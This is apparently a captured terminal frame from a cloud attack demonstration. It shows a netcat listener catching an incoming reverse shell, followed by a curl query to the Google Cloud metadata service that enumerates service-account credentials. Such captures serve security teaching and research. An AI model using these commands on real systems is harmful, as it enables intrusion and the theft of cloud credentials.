 ej — ec2-user@ip-172-31-30-79:~ — ssh -i ~/.ssh/serverless-prey.pem ec2-user@3.12.132.101 — 87×26
~ — ec2-user@ip-172-31-30-79:~ — ssh -i ~/.ssh/serverless-prey.pem ec2-user@3.12.132.101
[ec2-user@ip-172-31-30-79 ~]$ nc -lvp 1042
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1042
Ncat: Listening on 0.0.0.0:1042
Ncat: Connection from 107.178.200.225.
Ncat: Connection from 107.178.200.225:53842.
curl -s -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1
/instance/service-accounts/